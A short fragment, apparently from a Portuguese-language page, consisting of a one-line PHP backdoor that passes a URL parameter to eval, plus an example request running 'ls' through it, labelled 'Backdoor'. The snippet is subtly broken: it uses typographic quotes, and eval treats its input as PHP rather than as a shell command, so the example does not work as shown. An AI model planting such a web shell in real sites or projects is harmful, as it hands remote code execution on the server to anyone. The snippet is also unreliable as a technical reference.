 <?php eval($_GET[‘cmd’]);
ou
www.site.com/pagina.php?cmd=ls
Backdoor
 
